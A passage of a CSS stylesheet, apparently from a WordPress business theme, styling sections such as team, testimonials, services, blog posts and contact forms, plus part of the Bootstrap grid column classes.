  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.skills h5 {
  font-size: 1rem;
  margin-bottom: 0.5em;
  top: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
  opacity: 1;
  transition: 0.4s;
}

.section.skills .progress-bars {
  -webkit-transition: 1s;
  transition: 1s;
}

.section.skills .progress {
  -webkit-transition: 1s;
  transition: 1s;
}

.section.skills .progress-bar {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.skills.inactive h5 {
  opacity: 0;
}

.section.skills.inactive .progress-bar {
  background: transparent;
  color: transparent;
}

.section.skills.inactive .progress {
  width: 0 !important;
  padding: 0;
}

@media (max-width: 940px) {
  .section.skills .progress-bars {
    margin-top: 3em;
  }
}

@media (min-width: 940px) {
  .section.skills .progress-bars {
    padding-left: 3.5%;
    vertical-align: middle;
  }
}

/* Stats Section
================================================================ */

.stats {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
}

.stats .stat {
  padding: 3rem;
  text-align: center;
  color: white;
}

.stats .stat h4 {
  font-size: 2.2rem;
  margin-top: 1rem;
  margin-bottom: 0.25rem;
}

.stats .stat p {
  margin: 0;
  font-size: 1.4rem;
}

.stats .stat:nth-child(1) {
  background: #1480aa;
}

.stats .stat:nth-child(2) {
  background: #168ebc;
}

.stats .stat:nth-child(3) {
  background: #189cce;
}

.stats .stat:nth-child(4) {
  background: #1aaae0;
}

/* Team Section
================================================================ */

.team {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.team.inactive .team-member {
  top: 5em;
  opacity: 0;
}

.team .team-member {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.team .team-member:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.team .team-member:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

.team h4 {
  font-size: 1.4rem;
  font-weight: 900;
  margin-bottom: 0.25em;
}

.team h5 {
  font-size: 1.2rem;
  margin-top: 0;
  font-weight: 300;
}

.team p {
  font-weight: 300;
}

.team .mask {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 100%;
  text-align: center;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.team .mask:before {
  content: "";
  bottom: 1.25rem;
  left: 1.25rem;
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 4;
  opacity: 0;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.team .mask [class^="icon-"] {
  position: absolute;
  top: 42.5%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 6;
}

.team .team-pic {
  position: relative;
  overflow: hidden;
}

.team .team-pic img {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  min-width: 100%;
  display: block;
}

.team .team-pic:hover .mask {
  opacity: 1;
}

.team .team-pic:hover .mask:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team .team-pic:hover [class^="icon-"] {
  top: 50%;
}

.team .team-pic:hover img {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}

@media (max-width: 720px) {
  .team .team-member:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Testimonials
================================================================ */

.section.testimonials {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.testimonials .container {
  position: static;
}

.testimonials-slider .testimonial blockquote cite {
  line-height: 1.6;
  margin-top: 1em;
  display: inline-block;
  padding: 0 0.35em;
  font-weight: 300;
  color:#fff;
}

.testimonials-slider .testimonial blockquote h5 {
  font-weight: inherit;
  font-size: inherit;
  display: inline;
  margin: 0;
}

.testimonials-slider .testimonial p {
  padding: 0;
}

.testimonials-slider .testimonial p:after {
  /*bottom: auto;*/
}

.testimonials-slider .testimonials-slider {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  bottom: 0;
  position: relative;
  text-align: center;
}

.testimonials-slider.nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.inactive .testimonials-slider {
  bottom: -2em;
  opacity: 0;
}

.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

.testimonial > blockquote {
	text-align: center;
	width: 100%;
}

@media (max-width: 940px) {
  .section.testimonials > .container {
    position: relative;
  }

  .testimonials-slider.nav-carousel [class*="nav-"] {
    top: 2.5em;
  }

  .testimonials-slider.nav-carousel .nav-prev {
    left: 0;
  }

  .testimonials-slider.nav-carousel .nav-next {
    right: 0;
  }
}

@media (min-width: 720px) {
  .testimonials-slider .testimonial p {
    font-size: 1.4rem;
  }
}

@media (min-width: 720px) and (max-width: 940px) {
  .testimonials-slider .testimonial blockquote {
    padding: 0 3em;
  }
}

@media (min-width: 940px) {
  .testimonials-slider .testimonial {
    width: 80%;
    margin: auto;
  }

 .testimonials-slider .testimonial p {
    padding: 0 2em;
  }
}

/* Welcome Section
================================================================ */

.section.welcome {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  padding-bottom: 0 !important;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.welcome .container {
  position: relative;
}

.section.welcome header {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  background: #f7f7f7;
}

.section.welcome header:not(:first-of-type) {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.section.welcome header.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.section.welcome .earth {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  bottom: 0;
}

.section.welcome .earth img {
  -webkit-animation-name: spin;
  animation-name: spin;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.section.welcome .welcome-browsers {
  margin-left: -0.31em;
}

.section.welcome .welcome-browsers .livicon {
  margin-left: 0.5rem;
  cursor: help;
  display: inline-block;
}

.section.welcome .welcome-features {
  width: 100%;
  text-align: left;
}

.section.welcome .welcome-features .section-title {
  margin-bottom: 2.4rem;
  text-align: center;
}

.section.welcome .welcome-features p {
  font-size: 1rem;
}

.section.welcome .tipr_container_top {
  margin-top: -116px;
}

.section.welcome .pins {
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.welcome .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.welcome.inactive .earth {
  bottom: -15em;
}

.section.welcome.inactive .earth img {
  -webkit-animation-name: none;
  animation-name: none;
}

.section.welcome.inactive .pins {
  opacity: 0;
}

.section.welcome.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 460px) {
  .section.welcome .earth .pin {
    -webkit-transform: scale(0.75) rotate(-45deg);
    -ms-transform: scale(0.75) rotate(-45deg);
    transform: scale(0.75) rotate(-45deg);
  }

  .section.welcome .title span {
    display: none;
  }
}

@media (max-width: 720px) {
  .section.welcome .welcome-features h4 {
    font-size: 1rem;
  }
}

@media (max-width: 940px) {
  .section.welcome .welcome-features .title {
    margin-top: 0.75em;
  }

  .section.welcome .welcome-features p {
    display: none;
  }
}

@media (max-width: 1200px) {
  .section.welcome .nav-carousel {
    display: none;
  }
  
  .middle-container{width:95%;}
}

/* What We Offer Section
================================================================ */

.section.what-we-offer {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
}

.section.what-we-offer.inactive .feature-block-wrapper {
  top: 3rem;
  opacity: 0;
}

.section.what-we-offer .feature-block-wrapper {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.what-we-offer .feature-block-wrapper:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.what-we-offer .feature-block-wrapper:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

.section.what-we-offer .feature-block-wrapper:nth-child(4) {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

/* Why Choose Us Section
================================================================ */

.why-choose-us {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.why-choose-us .wcu-content {
  position: relative;
  min-height: 450px;
}

.why-choose-us .wcu-graphic {
  width: 60%;
  margin: auto;
}

.why-choose-us .wcu-feature {
  text-align: center;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
}
/*
.why-choose-us .wcu-feature:nth-child(1) {
  top: 0;
  left: 0;
}

.why-choose-us .wcu-feature:nth-child(2) {
  left: 0;
  bottom: 0;
}

.why-choose-us .wcu-feature:nth-child(3) {
  top: 0;
  right: 0;
}

.why-choose-us .wcu-feature:nth-child(4) {
  bottom: 0;
  right: 0;
}*/


.why-choose-us.inactive .wcu-feature {
  opacity: 0;
}

.why-choose-us.inactive .wcu-left {
  left: -3rem !important;
}

.why-choose-us.inactive .wcu-right {
  right: -3rem !important;
}

.why-choose-us.section-map:after {
  bottom: -5rem;
}

@media (max-width: 940px) {
  .why-choose-us .wcu-graphic {
    margin-bottom: 4rem;
  }

  .why-choose-us .wcu-feature:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
  }
}

@media (min-width: 940px) {
  .why-choose-us .wcu-feature {
	float: left;
	margin-bottom: 80px;
	position: relative;
	width: 50%;
	min-height:185px;
  }

  .why-choose-us .wcu-feature:after {
    content: "";
    position: absolute;
    top: 1.75rem;
    left: 0;
    right: 0;
    margin: auto;
    width: 130px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  }

  .why-choose-us .wcu-feature.wcu-left {
    padding-right: 2rem;
  }

  .why-choose-us .wcu-feature.wcu-left:after {
    -webkit-transform: translateX(-35%);
    -ms-transform: translateX(-35%);
    transform: translateX(-35%);
  }

  .why-choose-us .wcu-feature.wcu-right {
    padding-left: 2rem;
  }

  .why-choose-us .wcu-feature.wcu-right:after {
    -webkit-transform: translateX(35%);
    -ms-transform: translateX(35%);
    transform: translateX(35%);
  }

  .why-choose-us .wcu-graphic {
    width: 40%;
  }
}

/******************************************************************
Pages
******************************************************************/

/* About Page
================================================================ */

body.about .section.welcome .pin {
  opacity: 1;
}

/* Blog Pages
================================================================ */

body.blog-index .blog-items .thumb {
  height: 200px;
}

.post-meta {
  position: relative;
  margin-bottom: 4em;
}

.post-meta .thumb {
  display: block;
  height: 200px;
  overflow: hidden;
}

.post-meta .thumb img {
  width: 100%;
}

.post-meta .profile {
  position: absolute;
  bottom: -35px;
  left: 3.5%;
  height: 75px;
  width: 75px;
  display: inline-block;
}

a:focus{outline:none;}

/* Further Pages
================================================================ */

body.further {
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.further .app-header .header-wrapper {
  padding: 0;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.25);
}

@media (min-width: 720px) {
  body.further .lede {
    font-size: 1.4rem;
    font-weight: 300;
  }
}

/* Services Page
================================================================ */

body.services {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

body.services .section.services .service {
  display: inline-block;
}

body.services .section.services:after {
  background-position: 0em 4em;
}

body.services .section.services .row {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
}

body.services .section.services .row.inactive {
  opacity: 0;
  top: 3em;
}

body.services .section.services .row.active {
  opacity: 1;
  top: 0;
}

@media (max-width: 940px) {
  body.services .section.services .row {
    margin-top: 4rem;
  }

  body.services .section.services .row:first-child {
    margin-top: 0;
  }

  body.services .section.services .service:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }

  body.services .section.services:after {
    width: 66%;
    height: 10%;
    bottom: 1px;
  }
}

@media (max-width: 1200px) {
  body.services .section.services .service .title {
    display: block;
  }

  body.services .section.services .service .fa {
    height: 65px;
  }
}

/* Single Post
================================================================ */

body.single-post {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.single-post .sub-header {
  /*-webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/stock5.jpg");*/
}

body.single-post .hidden-comment {
  display: none;
}

body.single-post .metro-blocks {
  margin: 4rem 0 0;
}

@media (max-width: 940px) {
  body.single-post .blog-item:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

@media (min-width: 720px) {
  body.single-post .post-content {
    font-size: 1.4rem;
    text-align: justify;
  }
}

/* Single Project
================================================================ */

body.single-project {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.single-project .sub-header {
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/stock5.jpg");
}

body.single-project .lede {
  margin: auto;
  margin-bottom: 4rem;
  text-align: center;
}

header.what-we-did {
  margin-bottom: 4rem !important;
  width: 100% !important;
}

body.single-project .feature-block-wrapper {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
}

body.single-project .feature-block-wrapper:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

body.single-project .feature-block-wrapper:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

body.single-project .feature-block-wrapper:nth-child(4) {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

body.single-project .info-graphic header {
  text-align: left;
  width: 100%;
}

body.single-project .info-graphic h4,
body.single-project .info-graphic h5 {
  margin: 0.25em 0;
}

body.single-project .info-graphic h4:first-child,
body.single-project .info-graphic h5:first-child {
  margin-top: 0;
}

body.single-project .info-graphic h4:last-child,
body.single-project .info-graphic h5:last-child {
  margin-bottom: 0;
}

body.single-project .info-graphic h4 {
  font-size: 1.8rem;
}

body.single-project .info-graphic h5 {
  font-size: 1.4rem;
  font-weight: lighter;
}

body.single-project .feature-blocks.inactive .feature-block-wrapper {
  bottom: -3em;
  opacity: 0;
}

body.single-project .feature-blocks.active .feature-block-wrapper {
  bottom: 0;
  opacity: 1;
}

body.single-project .section.testimonials .nav-carousel {
  display: none;
}

@media (max-width: 720px) {
  body.single-project .info-graphic [class*="span"] {
    margin-top: 4em;
    text-align: left !important;
    vertical-align: middle;
  }

  body.single-project .info-graphic [class*="span"]:first-child {
    margin-top: 0;
  }

  body.single-project .info-graphic .lead {
    font-size: 1rem;
  }

  body.single-project .info-graphic .text-right {
    text-align: left !important;
  }
}

@media (max-width: 1200px) {
  body.single-project .info-graphic [class*="span"] {
    vertical-align: middle;
  }
}

@media (min-width: 720px) {
  body.single-project .lede {
    width: 80%;
  }
}

@media (min-width: 940px) {
  body.single-project .section.single-project header ul {
    font-size: 1.4rem;
  }
}





/* Added By ProfTeam
================================================================ */
ul.bullet-list.min-bp2 ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

a.button.round:hover {
  color: #fff !important;
}

.button:hover{opacity:0.8;}

.nexus-header-title h2{font-weight:100;}
.nexus-header-title h2 strong{font-weight:900; text-transform:capitalize;}

.nexus-header-title .sub-text.sub-text-center{
	margin: 0 auto;
	width: 78%;
}

.nexus-header-title .sub-text {
  font-size: 20px;
}

.nexus-single-livicon{
	display:inline-block;
	cursor:help;
	margin-right:0.5rem;
}

.welcome-feature .livicon{
  display: table-cell;
  vertical-align: middle;
}


.welcome-feature .widget-content {
	padding-left: 1em;
	display: table-cell;
	vertical-align: middle; 
	text-align:left;
}

.welcome-feature .title {
  margin-bottom: 0.75em;
}

.welcome-feature .title h4 {
  font-size: 1.4rem;
  font-weight: 700;
}

.welcome-feature p {
  font-size: 1rem !important;
  margin-top: 0.25em;
}

.footer-testimonials .testimonial blockquote p{
	text-align:left;
}

input.newsletter-email {
	background: none repeat scroll 0 0 #f7f7f7;
	padding: 0.5em 2em 0.5em 0.5em;
	border: 1px solid rgba(255, 255, 255, 0);
	width: 100%;  
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}

.newsletter.newsletter-widget form input.newsletter-submit{
	background:rgba(0, 0, 0, 0.2);
	color:rgba(0, 0, 0, 0.5);
	border: medium none;
	height: 100%;
	padding: 0 0.75em;
	position: absolute;
	right: 0;
	top: 0;	
}

.newsletter.newsletter-widget form{
	position:relative;
	margin-top:30px;
}

.twitter-pic img {
  max-height: 50px;
  max-width: 50px;
}

.footer-wrapper ul.menu{
	list-style: outside none none;
	margin: 0;
	padding: 0;
	text-align:right;
}


.footer-wrapper ul.menu li:not(:last-child){
	margin-right: 1em;
}

.footer-wrapper ul.menu li{
	display: inline-block;
}

.sh-title-wrapper h1 {
  font-weight: 800;
}

.sh-title-wrapper{
	font-size:1rem;
}

.nexus-internal .header-wrapper {
  border-bottom: 1px dotted rgba(255, 255, 255, 0.25);
}

.wcu-content .wcu-features.nexus-wcu-features{
	position: absolute;
	top: 0;
	width: 100%;
}
.wcu-feature .widget-content {
  width: 50%;
}

.wcu-feature.wcu-right .widget-content {
  float: right;
}

.team .social-icons a {
  margin-right: 3px;
}

#portfolio {
  padding-bottom: 92px;
  padding-top: 95px;
  background:#f7f7f7;
}

.section.primary.blog-posts {
  padding: 100px 0 100px 0;
}

.page-template-blog .blog-items .thumb{height:350px;}

.widget.service p:empty {
  display: none;
}

.nexus-half {
  float: left;
  margin-bottom: 2%;
  width: 49%;
  display:inline-block;
}

.nexus-full {
  width: 100%;
  display:inline-block;  
}

.nexus-full.nexus-full-subject{
  margin-bottom:2%; 
}

.nexus-half.nexus-half-right {
  margin-left: 1%;
}

.nexus-half.nexus-half-left {
  margin-right: 1%;
}

.nexus-half input, .nexus-full input,
.nexus-half textarea, .nexus-full textarea{
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
	border: 1px solid rgba(0, 0, 0, 0.075);
	border-radius: 0;
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
	padding: 1.5em;
	width: 100%;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}


.nexus-full .wpcf7-form-control.wpcf7-submit{
	border: 2px solid transparent;
	color: white;
	cursor: pointer;
	display: inline-block;
	font-family: inherit;
	font-size: 19px !important;
	font-weight: 500;
	line-height: 2.4;
	padding: 0.4em 1.25em;
	text-decoration: none;
	width: 100%;

	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}

.main-nav > div {
  display: inline-block;
}

.blog-posts hr.stripes,
.search-posts hr.stripes {
  margin-bottom: 65px;
}

.page-left-sidebar .middle-container ,
.page-right-sidebar .middle-container {
  padding: 0;
}

.page-left-sidebar .container ,
.page-right-sidebar .container{
	max-width: 100%;
	width: 100%;
	padding:65px 0;
}

.page-right-sidebar .row {
  margin: 0 -15px;
}

.nexus-full-comment input{
	border: 2px solid transparent;
	color: white;
	cursor: pointer;
	display: inline-block;
	font-family: inherit;
	font-size: 19px !important;
	font-weight: 500;
	line-height: 2.4;
	padding: 0.4em 1.25em;
	text-decoration: none;
	width: 100% !important;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}

.comments-area {
  padding-top: 15px;
  padding-top: 50px;
}

.comments-area h4.page-header {
  font-size: 23px;
  margin-bottom: 30px;
  text-transform: capitalize;
}

.aside-wrap input {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
	border: 1px solid rgba(0, 0, 0, 0.075);
	border-radius: 0;
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
	padding: 1em 1.5em;
	width: 100%;
}

.input-group-btn button {
  background: none repeat scroll 0 0 transparent;
  border: medium none;
  height: 35px;
  width: 35px;
}

.search-form-sidebar .input-group-btn {
  position: absolute;
  right: 20px;
  top: 7px;
}

.aside-wrap .widget {
  margin-bottom: 60px;
}

.aside-wrap h4{
	font-family: inherit;
	font-size: 1.2rem;
	font-weight: 300;
	margin-top: 0.25rem;
	color:#606060;
}

.aside-wrap h3 {
  margin-bottom: 0;
}

.aside-wrap #twitter-feed .tweetprofilelink strong a {
  color: #000;
}

.main-nav ul li ul li ul li ul li ul li a,
.main-nav ul li ul li ul li ul li a,
.main-nav ul li ul li ul li a,
.main-nav ul li ul li a{
	border-radius:0;
	border: none !important;
}

.button.round.border:hover{
	color:#071216 !important;
}

.buy-now a.button:hover, .buy-now a:hover i,
.social-icons .icon-lrg.tooltip:hover i,
.icon-lrg-border-round:hover i,
.icon-round-border:hover i{color:#fff !important;}

.main-nav ul li ul li a:hover ,
.main-nav ul li ul li ul a:hover {
  color:#fff !important;
}

.main-nav ul li ul li ul a{
	border:none;
}

.section.primary.nexus-blog-post {
  padding-top: 95px;
}

.nexus-capital{text-transform:capitalize;}

.metro-block.linkedin .social-share-overlay{background:#4875B4;}
.metro-block.dribbble .social-share-overlay{background:#ea4c89;}
.metro-block.pinterest .social-share-overlay{background:#cc2127;}
.metro-block.github .social-share-overlay{background:#4183c4;}
.metro-block.behance .social-share-overlay{background:#1769ff;}
.metro-block.deviantart .social-share-overlay{background:#181a1b;}
.metro-block.flickr .social-share-overlay{background:#FE0883;}
.metro-block.instagram .social-share-overlay{background:#4E433c;}
.metro-block.tumblr .social-share-overlay{background:#2B4964;}
.metro-block.vimeo .social-share-overlay{background:#86B32D;}
.metro-block.youtube .social-share-overlay{background:#FF3333;}

a.comment-reply-link:hover{color: #ffffff !important;}
a.comment-reply-link{
	float: right;
	font-size: 0.9rem;
	line-height: 2.2;
	margin-left: 1em;
	margin-top: 1em;
	padding: 0 1em;
	font-family:inherit;
	border-radius:1.5em;
	border: 2px solid transparent;	
	color: #ffffff !important;
	cursor: pointer;
	display: inline-block;
	padding: 0 1.25em;
	text-decoration: none;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}


.comment-area .page-header{display:none;}
#respond {padding-top: 40px;}
.comment-form header {padding-bottom: 65px; width:100%;}
.section.primary.comments{padding-top:97px;}
.comment-area ul.children {
  padding-left: 9em;
}

.logged-in .flyout-nav-container {
  top: 32px;
}


.nexus-internal-related-posts{
	padding-bottom: 46px;
	padding-top: 96px;
}

aside .footer-sub-heading {
  color: rgba(0, 0, 0, 0.5);
  display: inline-block;
  margin-bottom: 15px;
  width: 100%;
}

.hero.hero-slider {
  z-index: 1;
}

.col-md-9 .section.primary.blog-posts {
  padding: 0 0 100px;
}

.col-md-9 .container.small-container.blog-items {
  padding: 0;
}

.col-md-9 .blog-items .thumb {
  height: 275px;
}

.navbar-nav > li.current_page_item > a:hover,
.navbar-nav > li.current-menu-item > a:hover{
	color:#ffffff !important;
}

.homepage-container-design .project-carousel .nav-carousel {
  opacity: 1;
  visibility: visible;
}

#back-top {
  bottom: 15px;
  height: 35px;
  position: fixed;
  right: 15px;
  text-align: center;
  width: 35px;
  z-index: 10;
}

#back-top i {
  font-size: 25px;
  line-height: 1.2;
  color: #fff;
}

#back-top:hover i {
  color: #fff;
}

.team .team-member {margin-bottom: 50px;}
.team [class*="span"]:nth-child(3n-2) {margin-left: 0;}


.section header .widget-content p {font-size: 15px;}
.welcome-content .nav-carousel {display: none;}
.hero-slider.hero{background:none; min-height:inherit;}

.nexus-full input[type="checkbox"]{-webkit-appearance:checkbox !important;}
input[type="checkbox"]{-webkit-appearance:checkbox !important;}
input[type="radio"]{-webkit-appearance:radio !important;}

.nexus-wcu-features .widget .title {
  text-align: center;
}

/*Bootstrap*/

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
